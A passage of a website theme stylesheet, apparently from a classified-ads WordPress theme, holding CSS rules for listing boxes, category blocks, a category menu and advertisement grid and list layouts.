      .classiera-box-div-v6 figure figcaption .content .category span {
        display: inline-block;
        color: #b6d91a; }
        .classiera-box-div-v6 figure figcaption .content .category span a {
          color: inherit; }
    .classiera-box-div-v6 figure figcaption .content .description {
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);	
      transition: all 0.8s ease;
	  -webkit-transition: all 0.8s ease; 
		-moz-transition: all 0.8s ease; 
		-ms-transition: all 0.8s ease;
		-o-transition: all 0.8s ease;
      padding-right: 50px;
      line-height: 26px; }
      .classiera-box-div-v6 figure figcaption .content .description p {
        color: #fff;
        display: -webkit-box;
        max-width: 100%;
        height: 84px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
  .classiera-box-div-v6 figure .box-div-heading {
    background: #273b40;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Safari 5.1-6*/
    background: -o-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Opera 11.1-12*/
    background: -moz-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Fx 3.6-15*/
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Standard*/
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px; }
    .classiera-box-div-v6 figure .box-div-heading h4 a {
      color: white;
      line-height: 28px; }
    .classiera-box-div-v6 figure .box-div-heading .category span {
      color: #b6d91a; }
      .classiera-box-div-v6 figure .box-div-heading .category span a {
        color: inherit; }
  .classiera-box-div-v6 figure:hover figcaption {
    opacity: 1;
	z-index:10;
    border-radius: 10px; }
    .classiera-box-div-v6 figure:hover figcaption .content > a {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content h5 {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
      }
    .classiera-box-div-v6 figure:hover figcaption .content .category {
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content .description {
		
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
  .classiera-box-div-v6 figure:hover .box-div-heading {
		transform: translateY(100%); 
		-webkit-transform: translateY(100%);
		-moz-transform: translateY(100%);
		-ms-transform: translateY(100%);
		-o-transform: translateY(100%);		
	}

.classiera-box-div-v7 figure {
  position: relative;
  height: 370px;
  overflow: hidden; }
  .classiera-box-div-v7 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); }
    .classiera-box-div-v7 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v7 figure .premium-img {
    height: 250px; }
    .classiera-box-div-v7 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v7 figure figcaption {
    position: absolute;
    bottom: 0;
    background: #fafafa;
    padding: 20px;
    width: 100%;
    height: 120px; }
    .classiera-box-div-v7 figure figcaption .caption-tags {
      position: absolute;
      top: -46px;
      left: 0;
      right: 0; }
      .classiera-box-div-v7 figure figcaption .caption-tags .price {
        position: absolute;
        left: 20px;
        background: #b6d91a;
        color: #232323; }
      .classiera-box-div-v7 figure figcaption .caption-tags .buy-sale-tag {
        position: absolute;
        right: 20px; }
        .inner-page-content .advertisement-v7 .classiera-box-div-v7 .buy-sale-tag{
          left: 20px;
          top: -50px;
		  right:auto;
        }
    .classiera-box-div-v7 figure figcaption .content h5 {
      margin-top: 0;
      margin-bottom: 15px;
      max-width: 100%;
      /* height: 56px; */
      /* Fallback for non-webkit */
      -webkit-line-clamp: 2 !important;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; }
      .classiera-box-div-v7 figure figcaption .content h5 a {
        font-size: 20px;
        line-height: 1.4;
        font-weight: normal;
        color: #232323; }
    .classiera-box-div-v7 figure figcaption .content .category {
      margin-bottom: 15px; }
      .classiera-box-div-v7 figure figcaption .content .category span {
        color: #6c6c6c; }
        .classiera-box-div-v7 figure figcaption .content .category span a {
          color: #6c6c6c; }
    .classiera-box-div-v7 figure figcaption .content .description {
      padding-top: 10px; }
      .classiera-box-div-v7 figure figcaption .content .description p {
        font-size: 15px;
        line-height: 26px;
        color: #6c6c6c;
        max-width: 100%;
        height: 56px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 2 !important;
        margin-bottom: 15px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
    .classiera-box-div-v7 figure figcaption .content > a {
      font-size: 16px;
      color: #232323; }
      .classiera-box-div-v7 figure figcaption .content > a i {
        font-size: inherit;
        color: inherit;
        padding-left: 10px; }
  .classiera-box-div-v7 figure:before {
    content: '';
    display: block;
    margin: auto;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #ff0000;
    z-index: 1;
    height: 3px; }
  .classiera-box-div-v7 figure:after {
    content: '';
    display: block;
    margin: auto;
    height: 3px;
    position: relative;
    bottom: -117px;
    width: 0px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
	-webkit-transition: width .5s ease, background-color .5s ease;
	-moz-transition: width .5s ease, background-color .5s ease;
	-ms-transition: width .5s ease, background-color .5s ease;
	-o-transition: width .5s ease, background-color .5s ease;	
    z-index: 3; }
  .classiera-box-div-v7 figure:hover:after {
    width: 100%;
    background: #232323; }
  .classiera-box-div-v7 figure:hover figcaption {
    height: 240px;
    background: #b6d91a; }
    .classiera-box-div-v7 figure:hover figcaption .content .category span {
      color: #232323; }
      .classiera-box-div-v7 figure:hover figcaption .content .category span a {
        color: #232323; }

.navText {
  text-align: center; }

.classiera-category-ads-v4 .category-box {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px; }
  .classiera-category-ads-v4 .category-box img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .classiera-category-ads-v4 .category-box .category-box-over {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3); }
    .classiera-category-ads-v4 .category-box .category-box-over .category-box-content {
      left: 0;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span {
        display: inline-block;
        width: 60px;
        height: 60px;
        line-height: 60px;
        border-radius: 5px; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span img{
          width: 25px;
          height: 25px;
        }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span i {
          color: #fff;
          font-size: 24px;
          line-height: inherit; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 {
        color: #fff;
        text-transform: capitalize; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a {
          color: inherit; }
          .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover {
            color: #b6d91a; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content p {
        font-size: 13px;
        color: #fff; }

/* ==========================================================================
   categories
   ========================================================================== */
.category-v1 .category-box {
  padding: 20px;
  border-bottom: 4px solid #ff0000;
  position: relative;
  margin-bottom: 50px; }
  .category-v1 .category-box .category-heading {
    padding-left: 80px;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    .category-v1 .category-box .category-heading h4 {
      margin-top: 0;
      text-transform: uppercase;
      margin-bottom: 5px; }
    .category-v1 .category-box .category-heading p {
      color: #aaaaaa;
      margin-bottom: 0; }

/* LARGER ICONS */

    .category-v1 .category-box .category-heading .category-icon-box {
      width: 80px;
      text-align: center;
      padding: 30px 0 18px 0;
      display: inline-block;
      position: absolute;
      left: 20px;
      top: -9px; }
      .category-v1 .category-box .category-heading .category-icon-box i {
        color: #ff0000;
        font-size: 65px; }
      .category-v1 .category-box .category-heading .category-icon-box img {
        width: 65px;
        display: inline-block; }
     

/* EDIT OUT CAROT

 .category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
        content: '';
        position: absolute;
        right: -9px;
        top: 0;
        width: 0;
        height: 0;
        border-bottom: 9px solid currentcolor;
        border-right: 9px solid transparent;
        z-index: -2; }
      .category-v1 .category-box .category-heading .category-icon-box:after {
        border-bottom: 8px solid rgba(0, 0, 0, 0.18);
        z-index: -1; }

*/


      .category-v1 .category-box .category-heading .category-icon-box .category-icon-box-border {
        width: 60px;
        height: 3px;
        position: absolute;
        left: 0;
        bottom: -22px; }
  .category-v1 .category-box .category-content ul {
    list-style: none;
    margin-bottom: 25px; }
    .category-v1 .category-box .category-content ul li {
      margin-bottom: 10px; }
      .category-v1 .category-box .category-content ul li a {
        text-transform: capitalize;
        display: block;
        text-decoration: none;
        font-size: 14px;
        color: #6c6c6c; }
        .category-v1 .category-box .category-content ul li a:hover {
          color: #232323; }
        .category-v1 .category-box .category-content ul li a span {
          float: right; }
  .category-v1 .category-box .category-content .view-button {
    text-align: right; }

.category-v2 .category-box {
  margin-bottom: 30px;
  border-radius: 10px; }
  .category-v2 .category-box .category-heading .category-icon-box {
    width: 60px;
    height: 60px;
    line-height: 70px;
    text-align: center;
    background: #fafafa;
    border-right: 1px solid #ff0000;
    border-top-left-radius: 10px;
    margin-right: 15px; }
    .category-v2 .category-box .category-heading .category-icon-box img{
      width: 30px;
      height: 30px;
    }
    .category-v2 .category-box .category-heading .category-icon-box i {
      font-size: 24px; }
  .category-v2 .category-box .category-heading .category-heading-content {
    padding-top: 14px; }
    .category-v2 .category-box .category-heading .category-heading-content h4 {
      margin: 0; }
    .category-v2 .category-box .category-heading .category-heading-content p {
      margin: 0; }
  .category-v2 .category-box .category-content {
    padding: 15px; }
    .category-v2 .category-box .category-content ul {
      list-style: none; }
      .category-v2 .category-box .category-content ul li a {
        background: #fafafa;
        color: #6c6c6c;
        font-size: 13px;
        display: block;
        border-radius: 3px;
        margin-bottom: 5px;
        height: 30px;
        line-height: 30px;
        padding-right: 20px; }
        .category-v2 .category-box .category-content ul li a i {
          width: 30px;
          margin-right: 10px;
          text-align: center;
          font-size: 14px;
          display: inline-block;
          padding: 8px 0;
          border-top-left-radius: 3px;
          border-bottom-left-radius: 3px; }
        .category-v2 .category-box .category-content ul li a span {
          float: right; }
        .category-v2 .category-box .category-content ul li a:hover {
          color: #fff; }
          .category-v2 .category-box .category-content ul li a:hover i {
            background: #232323;
            color: #fff; }
    .category-v2 .category-box .category-content .view-button {
      padding: 10px 0; }
      .category-v2 .category-box .category-content .view-button a {
        font-size: 14px;
        text-transform: capitalize;
        font-weight: bold;
        color: #232323; }
        .category-v2 .category-box .category-content .view-button a i {
          padding-left: 10px; }
        .category-v2 .category-box .category-content .view-button a:hover {
          color: #b6d91a; }

.category-v3 .category-box {
  display: table;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.category-v3 .category-content {
  display: table-cell;
  vertical-align: top; }
  .category-v3 .category-content .category-icon {
    margin-right: 15px;
    min-height: 62px;
    min-width: 62px;
    padding: 5px;
    border-radius: 3px;
    position: relative;
    text-align: center;
    display: inline-block; }
    .category-v3 .category-content .category-icon img{
      position: absolute;
      width: 20px;
      height: 20px;
      left: 0; right: 0; top: 0; bottom: 0;
      margin: auto;
    }
    .category-v3 .category-content .category-icon i {
      width: 50px;
      height: 50px;
      line-height: 50px;
      border-radius: 3px;
      color: #fff;
      font-size: 18px; }
  .category-v3 .category-content h4 {
    font-size: 20px; }
    .category-v3 .category-content h4 a {
      color: #232323; }
      .category-v3 .category-content h4 a:hover {
        color: #b6d91a; }
  .category-v3 .category-content p {
    color: #aaaaaa;
    font-size: 13px;
    margin-bottom: 24px; }
  .category-v3 .category-content p.category-description {
    color: #6c6c6c;
    font-size: 14px; }
  .category-v3 .category-content .view-all {
    font-size: 14px;
    font-weight: bold;
    color: #232323; }
    .category-v3 .category-content .view-all i {
      margin-left: 10px; }
    .category-v3 .category-content .view-all:hover {
      color: #b6d91a; }

.menu-category {
  background: #f6f6f6; }
  .menu-category .navbar-header .navbar-brand {
    padding: 10px 0;
    color: #232323;
    font-size: 13px;
    font-weight: 600;
    margin-right: 15px;
    height: 40px; }
  .menu-category .navbar-nav > li > a {
    border-left: 1px solid #e6e6e6;
    padding: 10px 15px;
    font-size: 13px;
    color: #6c6c6c;
    font-weight: 600;
    text-transform: capitalize; }
    .menu-category .navbar-nav > li > a img{
      width: 20px;
      height: 20px;
    }
    .menu-category .navbar-nav > li > a i {
      font-size: 13px;
      margin-right: 10px; }
    .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus {
      color: #232323;
      background: none;
      border-left: 1px solid #e6e6e6; }
  .menu-category .navbar-nav > li:last-of-type a {
    padding-right: 0; }
  .menu-category .dropdown-menu {
    box-shadow: none;
    border-right: none;
    border-left: none;
    border-bottom: none;
    min-width: 240px;
    padding: 20px 0; }
    .menu-category .dropdown-menu li {
      margin-bottom: 10px; }
      .menu-category .dropdown-menu li a {
        color: #6c6c6c;
        font-size: 12px;
        padding: 3px 20px;
        display: block;
        white-space: normal; }
        .menu-category .dropdown-menu li a img{
          width: 20px;
          height: 20px;
          margin-right: 10px; 
        }
        .menu-category .dropdown-menu li a i {
          margin-right: 10px; }
        .menu-category .dropdown-menu li a span {
          float: right; }
        .menu-category .dropdown-menu li a:hover {
          color: #232323;
          background: none; }
      .menu-category .dropdown-menu li:last-of-type {
        margin-bottom: 0; }
  @media only screen and (min-width: 1025px) {
    .menu-category .navbar-nav .dropdown:hover .dropdown-menu {
      display: block; } }
.category-v5 {
  background: #f8f7f6; }
  .category-v5 .categories {
    margin: 0;
    margin-bottom: 50px; }
    .category-v5 .categories li {
      vertical-align: top;
      width: 16%;
      color: #232323;
      background: #fff;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      border-radius: 5px;
      text-align: center;
      padding: 27px 25px;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 5px; }
      .category-v5 .categories li .category-content {
        width: 100%; }
        .category-v5 .categories li .category-content i {
          font-size: 46px;
          color: inherit;
          margin-bottom: 20px; }
        .category-v5 .categories li .category-content img {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content svg {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content h4 {
          margin: 0; }
          .category-v5 .categories li .category-content h4 a {
            color: #232323;
            font-size: 16px;
            font-weight: normal;
            text-transform: capitalize; }
            .category-v5 .categories li .category-content h4 a:hover {
              color: #b6d91a; }
.category-v6 .section-heading-v6 h3.text-capitalize{
	text-transform:capitalize;
	font-size:36px;
	line-height:36px;
	font-weight:700;
	font-style:normal;
}
.category-v6 .category-box {
  margin-bottom: 30px; }
  .category-v6 .category-box figure {
    position: relative;
    height: 400px;
    border-radius: 10px;
    overflow: hidden; }
    .category-v6 .category-box figure img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover;
      border-radius: 10px; }
    .category-v6 .category-box figure figcaption {
      position: absolute;
      bottom: 0;
      padding: 30px 30px; }
      .category-v6 .category-box figure figcaption > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px; }
        .category-v6 .category-box figure figcaption > span > img{
          width: 50px;
          height: 50px;
        }
        .category-v6 .category-box figure figcaption > span i {
          color: #232323;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure figcaption h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure figcaption h3 a {
          color: #fff; }
      .category-v6 .category-box figure figcaption p {
        margin-bottom: 0;
        color: #fff; }
    .category-v6 .category-box figure .category-box-hover {
      transition-delay: 0.1s;
      transform: translateY(100%);
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px;
      border-radius: 10px;
      z-index: 5; }
      .category-v6 .category-box figure .category-box-hover > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px;
        background: #232323; }
.category-v6 .category-box figure .category-box-hover > span img{
  width: 45px;
  height: 45px;
}

        .category-v6 .category-box figure .category-box-hover > span i {
          color: transparent;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure .category-box-hover h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure .category-box-hover h3 a {
          color: #232323; }
      .category-v6 .category-box figure .category-box-hover p {
        color: #232323;
        font-size: 14px; }
      .category-v6 .category-box figure .category-box-hover ul {
        margin-bottom: 20px;
        margin-left: 20px; }
        .category-v6 .category-box figure .category-box-hover ul li {
          margin-bottom: 5px; }
          .category-v6 .category-box figure .category-box-hover ul li a {
            color: #232323; }
            .category-v6 .category-box figure .category-box-hover ul li a i {
              margin-right: 20px;
              color: inherit; }
          .category-v6 .category-box figure .category-box-hover ul li:hover {
            transform: translate3d(8px, 0, 10px);
            color: #b6d91a; }
      .category-v6 .category-box figure .category-box-hover > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v6 .category-box figure .category-box-hover > a i {
          font-size: inherit;
          color: inherit;
          margin-left: 10px; }
    .category-v6 .category-box figure:hover figcaption {
      opacity: 0; }
    .category-v6 .category-box figure:hover .category-box-hover {
      transform: translateY(0); }
.category-v6 .view-all {
  padding-top: 20px; }

.category-v7 .category-box {
  margin-bottom: 30px; }
  .category-v7 .category-box figure {
    border: 1px solid #ff0000;
    width: 100%;
    overflow: hidden; }
    .category-v7 .category-box figure .cat-img {
      width: 100%;
      height: 150px;
      position: relative; }
      .category-v7 .category-box figure .cat-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .category-v7 .category-box figure .cat-img .cat-icon {
        position: absolute;
        bottom: 10px;
        left: 30px;
        display: inline-block;
        width: 50px;
        height: 50px;
        border-radius: 5px;
        text-align: center; }
        .category-v7 .category-box figure .cat-img .cat-icon img{
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          margin: auto;
          width: 25px;
          height: 25px;
        }
        .category-v7 .category-box figure .cat-img .cat-icon i {
          font-size: 24px;
          line-height: 50px;
          color: #232323; }
    .category-v7 .category-box figure figcaption {
      background: #fafafa;
      padding: 25px 30px; }
      .category-v7 .category-box figure figcaption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .category-v7 .category-box figure figcaption h4 a {
          color: #232323; }
      .category-v7 .category-box figure figcaption p {
        margin-bottom: 20px; }
      .category-v7 .category-box figure figcaption ul {
        margin-left: 1.142857em;
        margin-bottom: 20px; }
        .category-v7 .category-box figure figcaption ul li a {
          display: block;
          color: #6c6c6c;
          margin-bottom: 5px; }
          .category-v7 .category-box figure figcaption ul li a:hover {
            transform: translateX(5px);
            color: #b6d91a; }
      .category-v7 .category-box figure figcaption > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v7 .category-box figure figcaption > a i {
          margin-left: 10px; }
        .category-v7 .category-box figure figcaption > a:hover {
          color: #b6d91a; }
.category-v7 .view-all {
  padding-top: 30px; }

/* ==========================================================================
   advertisement
   ========================================================================== */
.classiera-advertisement .nav-tabs {
  border: none; }
.classiera-advertisement .classiera-box-div {
  margin-bottom: 30px; }
  @media only screen and (min-width: 1000px) {
    .classiera-advertisement .classiera-box-div .post-tags {
      height: 25px;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; } }
.classiera-advertisement .item.item-grid figcaption .description {
  display: none; }
.classiera-advertisement .item.item-grid figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 figure figcaption .category span:last-of-type {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .premium-img .caption-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure:after {
  bottom: -57px; }
  .inner-page-content .classiera-advertisement .masonry-content > .item-masonry{
    width: 33%;
    padding: 0 15px;  
  }
.classiera-advertisement .masonry-content > .item-masonry{
  width: 25%;
  padding: 0 15px;
}
    .classiera-advertisement .masonry-content > .item-masonry figure figcaption .category {
      display: none; }
    .classiera-advertisement .masonry-content > .item-masonry figure .detail {
      display: none; }
.classiera-advertisement .item.item-list figcaption .description {
  display: none; }
.classiera-advertisement .item.item-list figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-list {
  float: none;
  width: 100%;
  margin-bottom: 10px; }
  @media only screen and (min-width: 767px) {
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v1{
      background: #fff;
      border: 1px solid #ff0000;
    }
    .classiera-advertisement .item.item-list .classiera-box-div {
      position: relative;
      margin-bottom: 35px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    float: left;
    width: 270px;
    margin-right: 10px;
    border-bottom: none;
    border-top: none;
    border-left: none;
    border-right: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption{
      border: none;
    }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
        width: 100px;
        height: 100px !important; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
      width: 270px; }
      @media only screen and (min-width: 320px) and (max-width: 760px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
          width: 100px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary:active, .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary.active {
        padding: 2px 5px;
        font-size: 8px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
    bottom: auto;
    top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
        top: 5px;
        padding: 0 5px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag .price-text {
        font-size: 10px;
        text-transform: capitalize;
        line-height: 2; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    float: left;
    width: 60%;
    padding-top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 480px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
        width: 58%;
        padding-top: 30px;
        padding-left: 10px;
        padding-right: 0; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
      padding-left: 60px;
      font-size: 18px;
      margin: 0;
      padding-right: 50px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
          padding: 0;
          font-size: 10px;
          font-weight: normal; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
      padding-left: 60px;
      margin-bottom: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
          padding: 0;
          margin: 0;
          font-size: 10px;
          font-weight: normal; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        bottom: auto;
        top: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:before, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:after {
          border: none; } }
    @media only screen and (min-width: 320px) and (max-width: 640px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        display: none; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
      color: #6c6c6c;
      padding-right: 45px;
      line-height: 2;
      text-transform: inherit; }
      @media only screen and (min-width: 320px) and (max-width: 640px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          display: none !important; } }
      @media only screen and (min-width: 768px) and (max-width: 999px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          max-width: 100%;
          height: 56px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 2 !important;
          margin-bottom: 15px;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
      @media only screen and (min-width: 1000px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          margin-bottom: 20px;
          display: -webkit-box;
          max-width: 100%;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags {
        display: block;
        padding-left: 60px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span {
          color: #232323;
          font-size: 13px;
          margin-right: 15px;
          display: inline-block;
          font-weight: bold; }
          .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span i {
            display: inline-block;
            margin-right: 5px;
            color: inherit;
            font-size: inherit; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a {
        display: inline-block;
        margin-right: 15px;
        font-size: 13px;
        color: #6c6c6c;
        text-decoration: none; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover {
          color: #232323; } }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-right-radius: 0;
      border-bottom-left-radius: 10px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption {
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box img{
        width: 25px;
        padding: 0 5px;
        display: inline-block;
      }

    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption h5 {
      padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .price {
      width: 100%;
      position: absolute;
      padding: 0;
      top: 20px;
      left: 100%; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .post-tags {
      padding-left: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      border-top-left-radius: 10px;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption {
	width:74%;
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption h5 {
      padding-left: 0;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category {
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price {
      top: 20px;
      left: 80%; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type {
        background: #232323;
        color: #fff; }
